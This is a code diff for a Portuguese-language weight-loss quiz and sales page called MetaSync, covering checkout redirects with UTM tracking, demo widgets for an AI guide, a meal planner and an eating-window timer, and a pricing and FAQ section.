-      <div style="font-size:12px;color:var(--silver-light);line-height:1.55">
-        <strong>O que a MetaSync NÃO faz:</strong> Não substitui consultas médicas ou nutricionais, não prescreve tratamentos e não promete resultados idênticos ou milagrosos.
-      </div>
-    </div>
-
-    <!-- 8. FAQ -->
-    <div style="margin:24px 20px 0">
-      <h2 style="font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;margin-bottom:14px;text-align:center">
-        Perguntas Frequentes
-      </h2>
-      <div class="faq-wrap">
-        <div class="faq-item open">
-          <div class="faq-q" onclick="togFaq(this)">O plano substitui acompanhamento médico ou nutricional? <span>+</span></div>
-          <div class="faq-a">Não. A plataforma é uma ferramenta de organização de rotina e orientação de hábitos. Pessoas com condições de saúde específicas devem consultar um profissional de saúde.</div>
-        </div>
-        <div class="faq-item">
-          <div class="faq-q" onclick="togFaq(this)">Como funciona o Guia MetaSync? <span>+</span></div>
-          <div class="faq-a">É um assistente digital interativo baseado na metodologia do programa para ajudar você a consultar opções de receitas, substituições de alimentos e ideias para o seu dia a dia.</div>
-        </div>
-        <div class="faq-item">
-          <div class="faq-q" onclick="togFaq(this)">Como recebo o acesso após a confirmação? <span>+</span></div>
-          <div class="faq-a">O acesso é enviado imediatamente para o e-mail informado no momento da compra.</div>
-        </div>
-        <div class="faq-item">
-          <div class="faq-q" onclick="togFaq(this)">Como funciona a garantia de 30 dias? <span>+</span></div>
-          <div class="faq-a">Você tem 30 dias para testar a plataforma. Se decidir que o método não é para você, basta solicitar o reembolso total pelo suporte.</div>
-        </div>
-      </div>
-    </div>
-
-    <!-- 9. GARANTIA DE 30 DIAS -->
-    <div style="margin:24px 20px 0;background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:22px;text-align:center">
-      <div style="font-size:32px;margin-bottom:8px">🛡️</div>
-      <h3 style="font-family:'Montserrat',sans-serif;font-weight:900;font-size:16px;color:#143540;margin-bottom:6px">Garantia Incondicional de 30 Dias</h3>
-      <p style="font-size:12px;color:var(--silver);line-height:1.55;margin-bottom:12px">
-        Avalie o conteúdo e os recursos na sua rotina. Se você não se adaptar, devolvemos 100% do valor pago.
-      </p>
-      <div style="font-size:11.5px;color:var(--cyan-neon);font-weight:700">suporte@metasync.com</div>
-    </div>
-
-    <!-- FOOTER -->
-    <div style="margin-top:28px;padding:18px 20px 20px;border-top:1px solid var(--border-subtle);text-align:center;font-size:10.5px;color:var(--silver);line-height:1.6">
-      <p style="margin-bottom:6px"><strong>Aviso Legal:</strong> Este site não tem vínculo com o Facebook ou Meta. Os conteúdos apresentados possuem caráter educativo de organização de hábitos saudáveis.</p>
-      <p>© 2026 MetaSync — Todos os direitos reservados.</p>
-    </div>
-  </div>`;
-
-  window.scrollTo(0,0);
-  setTimeout(startSocialToastNotification, 2000);
-}
-
-function returnToQuizFromSales(){
+  // Prioriza o redirecionamento usando o link que o UTMify reescreveu automaticamente
+  const hiddenLinkId = isBasic ? 'utmify-checkout-basic' : 'utmify-checkout-pro';
+  const hiddenLink = document.getElementById(hiddenLinkId);
+  
+  if (hiddenLink && hiddenLink.href) {
+    const hasParams = hiddenLink.href.includes('?') || window.location.search;
+    if (hasParams) {
+      window.location.href = hiddenLink.href;
+      return;
+    }
+  }
+
+  const baseUrl = isBasic ? 'https://go.perfectpay.com.br/PPU38CQF988' : 'https://checkout.perfectpay.com.br/pay/PPU38CQF97R';
+  const currentParams = new URLSearchParams(window.location.search);
+  
+  // Função robusta para obter parâmetros de várias fontes (URL, UTMify global, LocalStorage)
+  const getParam = (key) => {
+    if (currentParams.get(key)) return currentParams.get(key);
+    if (window.utmParams && window.utmParams.get(key)) return window.utmParams.get(key);
+    try {
+      const localVal = localStorage.getItem(key);
+      if (localVal) {
+        const exp = localStorage.getItem(key + '_exp');
+        if (!exp || new Date(exp) > new Date()) {
+          return localVal;
+        }
+      }
+    } catch (e) {}
+    return '';
+  };
+
+  // Lista de parâmetros importantes para UTMify e PerfectPay
+  const keys = ['utm_source', 'utm_campaign', 'utm_medium', 'utm_content', 'utm_term', 'src', 'xcod', 'sck', 'fbclid', 'gclid', 'gbraid', 'wbraid', 'ttclid', 'tbclid'];
+  keys.forEach(key => {
+    const val = getParam(key);
+    if (val) {
+      currentParams.set(key, val);
+    }
+  });
+
+  // Fallback: Se xcod/sck não estiverem definidos, gera usando o padrão do UTMify (separador hQwK21wXxR)
+  const utmSource = currentParams.get('utm_source') || '';
+  const utmCampaign = currentParams.get('utm_campaign') || '';
+  const utmMedium = currentParams.get('utm_medium') || '';
+  const utmContent = currentParams.get('utm_content') || '';
+  const utmTerm = currentParams.get('utm_term') || '';
+
+  if (utmSource || utmCampaign || utmMedium || utmContent || utmTerm) {
+    const xcodVal = [utmSource, utmCampaign, utmMedium, utmContent, utmTerm].join('hQwK21wXxR');
+    if (!currentParams.get('xcod')) {
+      currentParams.set('xcod', xcodVal);
+    }
+    if (!currentParams.get('sck')) {
+      currentParams.set('sck', xcodVal);
+    }
+  }
+
+  const paramString = currentParams.toString();
+  const checkoutUrl = paramString ? (baseUrl.includes('?') ? `${baseUrl}&${paramString}` : `${baseUrl}?${paramString}`) : baseUrl;
+  window.location.href = checkoutUrl;
+}
+
+const ENABLE_BASIC_PLAN = true;
+
+function switchDemoTab(tabId){
   haptic();
-  document.getElementById('sales-page').style.display = 'none';
-  document.getElementById('quiz-section').style.display = 'block';
-  currentStep = 0;
-  render();
-}
-
-function switchDemoTab(tab){
+  document.querySelectorAll('.demo-tab').forEach(t=>t.classList.remove('active'));
+  document.querySelectorAll('.demo-pane').forEach(p=>p.classList.remove('active'));
+  const btn = document.getElementById('tab-btn-'+tabId);
+  const pane = document.getElementById('demo-pane-'+tabId);
+  if(btn) btn.classList.add('active');
+  if(pane) pane.classList.add('active');
+}
+
+function sendDemoQuestion(question, answer){
   haptic();
-  ['chat','timer','meals'].forEach(t => {
-    const btn = document.getElementById('tab-btn-' + t);
-    const pane = document.getElementById('demo-pane-' + t);
-    if(btn) btn.classList.toggle('active', t === tab);
-    if(pane) pane.classList.toggle('active', t === tab);
-  });
-}
-
-function sendDemoQuestion(q, a){
+  const box = document.getElementById('demoChatBox');
+  if(!box) return;
+  
+  const userMsg = document.createElement('div');
+  userMsg.className = 'demo-msg user';
+  userMsg.innerHTML = `<div class="demo-msg-bubble">${question}</div>`;
+  box.appendChild(userMsg);
+  box.scrollTop = box.scrollHeight;
+  
+  setTimeout(() => {
+    const aiMsg = document.createElement('div');
+    aiMsg.className = 'demo-msg ai';
+    aiMsg.innerHTML = `
+      <div class="demo-msg-avatar"><img src="app_logo.png" style="width:100%;height:100%;object-fit:contain"></div>
+      <div class="demo-msg-bubble">${answer}</div>
+    `;
+    box.appendChild(aiMsg);
+    box.scrollTop = box.scrollHeight;
+  }, 350);
+}
+
+function selectFastingStage(hours, stageName, percent, isPro){
   haptic();
-  const pane = document.getElementById('demo-pane-chat');
-  if(!pane) return;
-  const bubble = pane.querySelector('.demo-msg-bubble');
-  if(bubble){
-    bubble.innerHTML = '<strong>Você perguntou:</strong> "' + q + '"<br><br><strong>Guia MetaSync:</strong> ' + a;
+  document.querySelectorAll('.stage-btn').forEach(b=>b.classList.remove('active'));
+  const activeBtn = document.getElementById('stage-btn-'+hours);
+  if(activeBtn) activeBtn.classList.add('active');
+  
+  const timerDisplay = document.getElementById('demoFastingTimer');
+  const stageTitle = document.getElementById('demoStageTitle');
+  const fill = document.getElementById('demoFastingFill');
+  
+  if(timerDisplay) timerDisplay.textContent = `${hours}:00:00`;
+  if(stageTitle) {
+    if(isPro) {
+      stageTitle.innerHTML = `${stageName} <br><button onclick="scrollToPricing()" style="margin-top:8px;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);color:#06080A;font-family:'Montserrat',sans-serif;font-size:10.5px;font-weight:900;border:none;padding:5px 12px;border-radius:12px;cursor:pointer;box-shadow:0 0 12px var(--cyan-glow)">DESBLOQUEAR PLANO PRO — R$ 29</button>`;
+    } else {
+      stageTitle.textContent = stageName;
+    }
+  }
+  if(fill) fill.style.width = `${percent}%`;
+}
+
+function scrollToPricing(){
+  haptic();
+  const el = document.querySelector('.pricing-section');
+  if(el){
+    el.scrollIntoView({ behavior: 'smooth' });
+  }
+}
+
+let isAudioPlaying = false;
+
+function toggleAudioPlay(){
+  haptic();
+  const btn = document.getElementById('audioPlayBtn');
+  const waveform = document.getElementById('audioWaveform');
+  const timeTxt = document.getElementById('audioTimeTxt');
+  let audioEl = document.getElementById('draMayaAudioEl');
+
+  if(!audioEl){
+    audioEl = document.createElement('audio');
+    audioEl.id = 'draMayaAudioEl';
+    audioEl.src = 'dra_maya_audio.mp3?v=2';
+    document.body.appendChild(audioEl);
+  }
+
+  if(!audioEl.paused){
+    audioEl.pause();
+    isAudioPlaying = false;
+    if(btn) btn.textContent = '▶';
+    if(waveform) waveform.classList.remove('playing');
+    if(timeTxt) timeTxt.textContent = 'Ouvir explicação de 45 segundos';
+  } else {
+    audioEl.play().then(() => {
+      isAudioPlaying = true;
+      if(btn) btn.textContent = '⏸';
+      if(waveform) waveform.classList.add('playing');
+      if(timeTxt) timeTxt.textContent = 'Reproduzindo explicação do plano...';
+
+      audioEl.onended = () => {
+        isAudioPlaying = false;
+        if(btn) btn.textContent = '▶';
+        if(waveform) waveform.classList.remove('playing');
+        if(timeTxt) timeTxt.textContent = 'Ouvir explicação de 45 segundos';
+      };
+    }).catch(err => {
+      console.error("Erro ao tocar áudio MP3:", err);
+      audioEl.controls = true;
+    });
   }
 }
 
@@ -1480,89 +1935,638 @@
   if(cover) cover.style.display = 'none';
   if(v){
     v.play().catch(err => {
-      console.error("Erro no vídeo:", err);
+      console.error("Erro ao iniciar vídeo:", err);
       v.controls = true;
     });
   }
 }
 
-let isAudioPlaying = false;
-function toggleAudioPlay(){
+function openSupportChat(){
   haptic();
-  const btn = document.getElementById('audioPlayBtn');
-  const timeTxt = document.getElementById('audioTimeTxt');
-  let audioEl = document.getElementById('draMayaAudioEl');
-
-  if(!audioEl){
-    audioEl = document.createElement('audio');
-    audioEl.id = 'draMayaAudioEl';
-    audioEl.src = 'dra_maya_audio.mp3?v=2';
-    document.body.appendChild(audioEl);
-  }
-
-  if(!audioEl.paused){
-    audioEl.pause();
-    isAudioPlaying = false;
-    if(btn) btn.textContent = '▶';
-    if(timeTxt) timeTxt.textContent = 'Ouvir áudio explicativo de 45s';
-  } else {
-    audioEl.play().then(() => {
-      isAudioPlaying = true;
-      if(btn) btn.textContent = '⏸';
-      if(timeTxt) timeTxt.textContent = 'Reproduzindo áudio explicativo...';
-      audioEl.onended = () => {
-        isAudioPlaying = false;
-        if(btn) btn.textContent = '▶';
-        if(timeTxt) timeTxt.textContent = 'Ouvir áudio explicativo de 45s';
-      };
-    }).catch(err => {
-      console.error("Erro ao reproduzir áudio:", err);
-      audioEl.controls = true;
-    });
-  }
-}
-
-function togFaq(el){
-  haptic();
-  const item = el.closest('.faq-item');
-  if(item) item.classList.toggle('open');
-}
-
-function goToCheckout(plan){
-  haptic();
+  const msg = encodeURIComponent("Olá! Fiz a avaliação no MetaSync e gostaria de tirar dúvidas sobre o plano.");
+  window.open("https://api.whatsapp.com/send?phone=5511999999999&text=" + msg, "_blank");
+}
+
+function showSales(){
   try {
-    trackEvent('checkout_started', { plan: plan, route_id: ud.route });
     if(typeof fbq === 'function') {
-      fbq('track', 'InitiateCheckout', { content_name: 'MetaSync Plan', plan: plan });
+      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', gender: ud.gender });
+      fbq('trackCustom', 'OfferPresented', { plan: 'PRO' });
+    }
+    localStorage.setItem('metasync_completed_quiz', 'true');
+    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
+  } catch (e) {}
+
+  const quizSec = document.getElementById('quiz-section');
+  const sp = document.getElementById('sales-page');
+  if (quizSec) quizSec.style.display = 'none';
+  if (!sp) return;
+  sp.style.display = 'block';
+
+  const tw = getTargetWeight();
+  ud.targetWeight = tw;
+  const cw = ud.currentWeight || 70;
+  const h = (ud.height || 165) / 100;
+  const imc = (cw / (h * h)).toFixed(1);
+
+  sp.innerHTML=`
+  <div style="background:var(--bg-deep);max-width:440px;width:100%;padding-bottom:48px">
+    <!-- Quiz Header -->
+    <div class="quiz-header" style="display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(13, 13, 13, 0.85);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)">
+      <button class="btn-back" style="display:block;position:absolute;left:14px;background:none;border:none;font-size:22px;cursor:pointer;color:var(--silver);padding:4px 8px;line-height:1" onclick="returnToQuizFromSales()" title="Voltar ao Quiz">←</button>
+      <div class="logo">
+        <span class="logo-badge" style="color:#fff">MÉTODO</span> METASYNC
+      </div>
+    </div>
+    ${renderNewsMarquee()}
+
+    <!-- 1. RESULTADO PERSONALIZADO -->
+    <div style="padding:22px 20px 0;text-align:center">
+      <div style="display:inline-block;background:rgba(0,242,255,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;box-shadow:0 0 10px var(--cyan-glow)">
+        📋 AVALIAÇÃO CONCLUÍDA
+      </div>
+      <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;line-height:1.35;color:#143540;letter-spacing:-0.3px">
+        Prévia de um plano de 21 dias <span style="color:var(--cyan-neon);text-shadow:none">baseada nas suas respostas</span>
+      </h2>
+      <p style="font-size:13px;color:var(--silver);margin-top:8px;line-height:1.5">
+        Organizamos uma prévia com sugestões de refeições, horários e recursos de acompanhamento a partir das informações que você compartilhou.
+      </p>
+    </div>
+
+    <!-- DIAGNOSTIC SUMMARY CARD -->
+    <div class="diag-report-card">
+      <div class="diag-header">
+        <div class="diag-user-title">📊 RESUMO DAS SUAS RESPOSTAS</div>
+        <span class="diag-tag">PONTO DE PARTIDA</span>
+      </div>
+      <div class="diag-grid">
+        <div class="diag-stat-box">
+          <div class="diag-stat-label">Ponto de Partida</div>
+          <div class="diag-stat-val">${cw} kg</div>
+        </div>
+        <div class="diag-stat-box">
+          <div class="diag-stat-label">Objetivo de referência do plano</div>
+          <div class="diag-stat-val">${tw} kg</div>
+        </div>
+      </div>
+      <div style="font-size:10.5px;color:rgba(255,255,255,0.55);margin-top:6px;text-align:center">Estimativa baseada nas informações fornecidas.</div>
+      
+      <!-- PERSONALIZAÇÃO COMPROVÁVEL -->
+      <div style="margin-top:14px;padding:12px;background:rgba(0,242,255,0.04);border:1px solid var(--border-glass);border-radius:14px;text-align:left">
+        <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.5px;margin-bottom:8px">
+          📋 SEU PLANO FOI ORGANIZADO CONSIDERANDO:
+        </div>
+        <div style="font-size:11.5px;color:rgba(255,255,255,0.85);line-height:1.6">
+          ✓ Seus horários de rotina e sono informados<br>
+          ✓ Suas preferências alimentares declaradas<br>
+          ✓ Suas restrições e alimentos filtrados no quiz<br>
+          ✓ Seu objetivo de acompanhamento selecionado<br>
+          ✓ Sua rotina diária e hábitos compartilhados
+        </div>
+      </div>
+
+      <div class="weekly-projection-title" style="margin-top:14px">📅 Estrutura do Plano de 21 Dias:</div>
+      <div class="weekly-projection-grid">
+        <div class="proj-step">
+          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 1</div>
+          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Organizar horários e refeições</div>
+        </div>
+        <div class="proj-step">
+          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 2</div>
+          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Ajustar o plano à sua rotina</div>
+        </div>
+        <div class="proj-step">
+          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 3</div>
+          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Revisar progresso e próximos passos</div>
+        </div>
+      </div>
+    </div>
+
+    <!-- 2. CTA DE TRANSIÇÃO -->
+    <div style="padding:0 20px;margin:14px 0">
+      <button class="cta-btn" onclick="scrollToPricing()" style="font-size:12px;padding:12px 18px;box-shadow:0 0 16px var(--cyan-glow)">VER O PLANO PRO — R$ 29 ⚡</button>
+    </div>
+
+    <!-- REAL PRODUCT DEMO VIDEO SECTION -->
+    <div style="padding:0 20px;margin:22px 0">
+      <div style="text-align:center;margin-bottom:14px">
+        <h2 style="font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;line-height:1.3;letter-spacing:-0.3px;margin-bottom:4px">
+          VEJA O METASYNC FUNCIONANDO NA PRÁTICA
+        </h2>
+        <p style="font-size:12.5px;color:var(--silver);margin:0;line-height:1.4">
+          Demonstração real da plataforma que você recebe no plano PRO.
+        </p>
+      </div>
+
+      <div style="max-width:400px;width:100%;margin:0 auto;background:rgba(13,13,13,0.9);border:1.5px solid var(--cyan-neon);border-radius:18px;box-shadow:0 0 22px rgba(0,242,255,0.25);overflow:hidden;padding:14px;box-sizing:border-box;text-align:center">
+        <div style="display:inline-flex;align-items:center;gap:6px;background:rgba(0,242,255,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 10px;border-radius:20px;letter-spacing:0.8px;text-transform:uppercase;margin-bottom:10px">
+          <span>🎬</span> ASSISTA À DEMONSTRAÇÃO REAL DO APP
+        </div>
+        
+        <div style="border-radius:14px;overflow:hidden;background:#000;position:relative;border:1px solid var(--border-glass);min-height:210px">
+          <video id="demoVideoEl" controls playsinline webkit-playsinline preload="metadata" style="width:100%;height:auto;display:block;border-radius:12px">
+            <source src="dashboard_demop.mp4" type="video/mp4">
+            Seu navegador não suporta a exibição deste vídeo.
+          </video>
+          
+          <div id="videoCoverOverlay" onclick="playDemoVideoWithCover()" style="position:absolute;inset:0;background:linear-gradient(180deg, rgba(6,8,10,0.5) 0%, rgba(6,8,10,0.92) 100%), url('chart_metabolism.png') center/cover no-repeat;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer;z-index:10;padding:16px;text-align:center">
+            <div style="width:58px;height:58px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);display:flex;align-items:center;justify-content:center;box-shadow:0 0 24px var(--cyan-glow);margin-bottom:10px">
+              <span style="color:#06080A;font-size:24px;margin-left:4px">▶</span>
+            </div>
+            <div style="font-family:'Montserrat',sans-serif;font-weight:900;font-size:13.5px;color:#fff;text-shadow:0 2px 8px rgba(0,0,0,0.9);letter-spacing:0.5px">
+              ASSISTA À DEMONSTRAÇÃO REAL DO APP
+            </div>
+            <div style="font-size:11px;color:var(--cyan-neon);font-weight:700;margin-top:5px;background:rgba(0,242,255,0.12);padding:3px 10px;border-radius:12px;border:1px solid var(--cyan-neon)">
+              ⚡ Clique para dar play no vídeo
+            </div>
+          </div>
+        </div>
+
+        <p style="font-size:12px;line-height:1.5;color:#fff;margin:12px 0 14px;text-align:center">
+          No plano PRO, você desbloqueia os recursos completos mostrados nesta demonstração, conforme a descrição da oferta.
+        </p>
+
+        <button class="cta-btn" onclick="goToCheckout('pro')" style="font-size:12px;padding:12px 16px;margin:0;box-shadow:0 0 16px var(--cyan-glow)">
+          ATIVAR MEU PLANO PRO — R$ 29 ⚡
+        </button>
+      </div>
+    </div>
+
+    <!-- 3. ÁUDIO EXPLICATIVO CURTO -->
+    <div class="audio-player-card">
+      <audio id="draMayaAudioEl" src="dra_maya_audio.mp3?v=2" preload="auto"></audio>
+      <div class="audio-avatar">
+        <img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover;border-radius:50%">
+      </div>
+      <div style="flex:1">
+        <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);margin-bottom:2px">EXPLICAÇÃO RÁPIDA DO PLANO</div>
+        <div id="audioTimeTxt" style="font-size:11.5px;color:#143540;font-weight:600">Ouvir explicação de 45 segundos</div>
+      </div>
+      <button class="audio-btn" id="audioPlayBtn" onclick="toggleAudioPlay()">▶</button>
+      <div class="audio-waveform" id="audioWaveform">
+        <div class="wave-bar" style="height:30%"></div>
+        <div class="wave-bar" style="height:60%"></div>
+        <div class="wave-bar" style="height:100%"></div>
+        <div class="wave-bar" style="height:50%"></div>
+        <div class="wave-bar" style="height:80%"></div>
+        <div class="wave-bar" style="height:40%"></div>
+      </div>
+    </div>
+
+    <!-- 4. EXPLICAÇÃO SIMPLES DO PRODUTO -->
+    <div style="padding:0 20px;margin:18px 0">
+      <div class="how-box">
+        <h3>Como funciona a MetaSync?</h3>
+        <p>A MetaSync organiza suas respostas em uma estrutura de 21 dias com sugestões de refeições, horários e acompanhamento. O método foi criado para ajudar você a transformar uma meta de emagrecimento em ações mais claras e possíveis de acompanhar no dia a dia.</p>
+      </div>
+    </div>
+
+    <!-- 5. DEMO DO APP -->
+    <div class="demo-container">
+      <div class="demo-header">
+        <div class="demo-title">
+          <span>⚡ DEMO AO VIVO DO APP</span>
+        </div>
+        <span class="demo-title-badge" style="background:rgba(255,215,0,0.15);color:#ffd700;border:1px solid #ffd700">VOCÊ ESTÁ VENDO UMA AMOSTRA</span>
+      </div>
+
+      <div style="font-family:'Montserrat',sans-serif;font-size:12.5px;font-weight:900;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.8px;margin:10px 0 14px;text-align:center;text-shadow:0 0 10px var(--cyan-glow)">
+        🔍 PRÉVIA DE UM PLANO DE 21 DIAS
+      </div>
+
+      <div class="demo-tabs">
+        <button class="demo-tab active" id="tab-btn-chat" onclick="switchDemoTab('chat')">
+          <span class="demo-tab-icon">🤖</span>
+          <span class="demo-tab-label">Mentora IA</span>
+        </button>
+        <button class="demo-tab" id="tab-btn-timer" onclick="switchDemoTab('timer')">
+          <span class="demo-tab-icon">⏱️</span>
+          <span class="demo-tab-label">Janela alimentar</span>
+        </button>
+        <button class="demo-tab" id="tab-btn-meals" onclick="switchDemoTab('meals')">
+          <span class="demo-tab-icon">🥗</span>
+          <span class="demo-tab-label">Cardápio</span>
+        </button>
+      </div>
+
+      <!-- Tab 1: Guia de Orientação Pane -->
+      <div class="demo-pane active" id="demo-pane-chat">
+        <div class="demo-chat-box" id="demoChatBox">
+          <div class="demo-msg ai">
+            <div class="demo-msg-avatar"><img src="app_logo.png" style="width:100%;height:100%;object-fit:contain"></div>
+            <div class="demo-msg-bubble">
+              Olá! Sou o <strong>Guia de Orientação MetaSync</strong>. Posso ajudar com dúvidas sobre refeições, substituições e organização da sua rotina. Toque em uma opção para testar uma amostra:
+            </div>
+          </div>
+        </div>
+        <div class="demo-quick-chips">
+          <button class="demo-chip" onclick="sendDemoQuestion('Como organizar uma refeição rápida?', 'Sugerimos refeições com preparo em menos de 15 minutos utilizando ingredientes simples e acessíveis, priorizando proteínas de fácil digestão e vegetais da estação.')">🥗 Como organizar refeição rápida?</button>
+          <button class="demo-chip" onclick="sendDemoQuestion('O que posso usar como substituição?', 'Na versão completa, o guia da MetaSync oferece substituições imediatas para qualquer ingrediente que você não goste ou não tenha em casa no momento.')">🔄 O que usar como substituição?</button>
+          <button class="demo-chip" onclick="sendDemoQuestion('Como adaptar o plano ao meu horário?', 'O plano ajusta a distribuição das suas refeições de acordo com seu horário de trabalho e sono, facilitando manter a consistência sem estresse.')">⏰ Adaptar ao meu horário?</button>
+        </div>
+        <div style="margin-top:14px;padding:10px 12px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:14px;text-align:center">
+          <div style="font-size:11px;color:var(--silver);margin-bottom:6px">🔥 Quer consultar outras dúvidas da sua rotina?</div>
+          <button class="cta-btn" onclick="scrollToPricing()" style="font-size:11px;padding:8px 16px;width:auto;margin:0 auto;box-shadow:0 0 12px var(--cyan-glow)">VER O PLANO PRO — R$ 29</button>
+        </div>
+      </div>
+
+      <!-- Tab 2: Janela alimentar Pane -->
+      <div class="demo-pane" id="demo-pane-timer">
+        <div class="fasting-gauge-wrap">
+          <div class="fasting-timer-display" id="demoFastingTimer">14:00:00</div>
+          <div class="fasting-stage-title" id="demoStageTitle">⏱️ Janela Alimentar & Organização de Horários</div>
+          <div class="fasting-progress-track">
+            <div class="fasting-progress-fill" id="demoFastingFill" style="width: 75%"></div>
+          </div>
+          <div class="fasting-stages-grid" style="grid-template-columns:repeat(3,1fr)">
+            <div class="stage-btn" id="stage-btn-6" onclick="selectFastingStage('6', 'Digestão & Organização Inicial', 33, false)">
+              <div class="stage-btn-h">6H</div>
+              <div class="stage-btn-txt">Digestão</div>
+            </div>
+            <div class="stage-btn active" id="stage-btn-12" onclick="selectFastingStage('12', 'Janela Alimentar Equilibrada', 66, false)">
+              <div class="stage-btn-h">12H</div>
+              <div class="stage-btn-txt">Equilíbrio</div>
+            </div>
+            <div class="stage-btn" id="stage-btn-16" onclick="selectFastingStage('16', 'Janela Flexível Avançada', 100, false)">
+              <div class="stage-btn-h">16H</div>
+              <div class="stage-btn-txt">Flexível</div>
+            </div>
+          </div>
+        </div>
+      </div>
+
+      <!-- Tab 3: Cardápio Pane -->
+      <div class="demo-pane" id="demo-pane-meals">
+        <div style="font-size:11.5px;color:var(--silver);margin-bottom:10px">Exemplo de sugestões de refeições:</div>
+        <div class="meal-demo-card">
+          <div>
+            <div class="meal-demo-time">Refeição 1 (Café da Manhã Prático)</div>
+            <div class="meal-demo-name">Omelete com Ovos e Abacate Proteico</div>
+          </div>
+          <div class="meal-demo-cal">350 kcal</div>
+        </div>
+        <div class="meal-demo-card">
+          <div>
+            <div class="meal-demo-time">Refeição 2 (Almoço / Jantar)</div>
+            <div class="meal-demo-name">Grelhado Proteico com Salada Verde Citrus</div>
+          </div>
+          <div class="meal-demo-cal">420 kcal</div>
+        </div>
+        <div class="meal-demo-card" style="position:relative;overflow:hidden;border:1.5px dashed var(--cyan-neon);background:rgba(0,242,255,0.04)">
+          <div style="filter:blur(3.5px);opacity:0.4;user-select:none">
+            <div class="meal-demo-time">Refeição 3 (Opção de Lanche Fit)</div>
+            <div class="meal-demo-name">Mousse Proteico Prático de Frutas Vermelhas</div>
+          </div>
+          <div style="position:absolute;inset:0;display:flex;align-items:center;justify-content:center;padding:10px;text-align:center;background:rgba(6,8,10,0.88);color:var(--cyan-neon);font-size:11px;font-weight:800;line-height:1.4">
+            <span>🔒 CONTEÚDO DISPONÍVEL NO PRO — Desbloqueie receitas adicionais, substituições e sugestões adaptadas às suas preferências.</span>
+          </div>
+        </div>
+        <button class="cta-btn" onclick="scrollToPricing()" style="font-size:11px;padding:9px 14px;margin-top:10px;box-shadow:0 0 12px var(--cyan-glow)">VER O PLANO PRO — R$ 29</button>
+      </div>
+    </div>
+
+    <!-- 6. OFERTA PRO E PREÇO (TABELA DE PREÇOS) -->
+    <div class="pricing-section">
+      <div style="background:rgba(0,242,255,0.06);border:1.5px solid var(--cyan-neon);border-radius:16px;padding:14px 16px;text-align:center;margin-bottom:18px">
+        <div style="font-size:11.5px;color:var(--cyan-neon);font-weight:800;letter-spacing:0.5px;margin-bottom:4px">
+          Condição especial para quem concluiu a avaliação: plano PRO por R$ 29 à vista.
+        </div>
+        <div style="font-size:11px;color:var(--silver-light);line-height:1.4">
+          Após a confirmação do pagamento, você receberá as instruções de acesso no e-mail cadastrado e poderá começar pela plataforma.
+        </div>
+      </div>
+
+      <!-- SEÇÃO COMO VOCÊ COMEÇA -->
+      <div style="margin:0 0 20px;padding:16px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:16px;text-align:left">
+        <div style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;color:var(--cyan-neon);margin-bottom:10px;text-align:center;letter-spacing:0.5px">
+          🚀 COMO VOCÊ COMEÇA
+        </div>
+        <div style="display:flex;flex-direction:column;gap:10px;font-size:12px;color:var(--silver-light);line-height:1.4">
+          <div><strong>1. Confirme o pagamento:</strong> escolha seu plano e conclua a compra em ambiente 100% seguro.</div>
+          <div><strong>2. Receba o acesso:</strong> receba as instruções de acesso no seu e-mail cadastrado.</div>
+          <div><strong>3. Entre na plataforma:</strong> acesse e comece a organizar seu plano de 21 dias.</div>
+        </div>
+      </div>
+
+      <!-- REFORÇO DE SEGURANÇA E LIMITES -->
+      <div style="margin:0 0 16px;padding:10px 14px;background:rgba(255,255,255,0.02);border:1px solid var(--border-subtle);border-radius:12px;text-align:center;font-size:11px;color:var(--silver);line-height:1.4">
+        🔒 O conteúdo é educativo e voltado à organização da rotina alimentar. Ele não substitui orientação médica ou nutricional.
+      </div>
+
+      <div style="text-align:center;margin:32px 0 20px">
+        <div style="display:inline-block;background:rgba(0,122,135,0.08);border:2px solid var(--cyan-dark);color:var(--cyan-dark);font-size:14px;font-weight:900;padding:10px 24px;border-radius:24px;letter-spacing:1px;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif">
+          ⚡ OFERTAS DISPONÍVEIS
+        </div>
+        <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;color:#143540;margin:0;letter-spacing:-0.3px">
+          Escolha como deseja acessar seu plano 👇
+        </h2>
+      </div>
+
+      <div class="pricing-grid">
+        ${ENABLE_BASIC_PLAN ? `
+        <!-- PLANO 1: BÁSICO -->
+        <div class="plan-card-box basic-plan">
+          <div class="plan-card-body">
+            <div class="plan-card-title">
+              <span>Plano Guia de 21 dias</span>
+              <span style="font-size:12px;color:var(--silver);font-weight:700">Guia PDF</span>
+            </div>
+            <div class="plan-card-subtitle">Para quem quer começar com um guia simples em PDF. Você recebe o guia em PDF. O acesso à plataforma, ao suporte de orientação, ao painel e aos materiais complementares está disponível somente no PRO.</div>
+            
+            <div class="plan-price-wrap">
+              <div class="plan-price-inst">3x de R$ 6,84*</div>
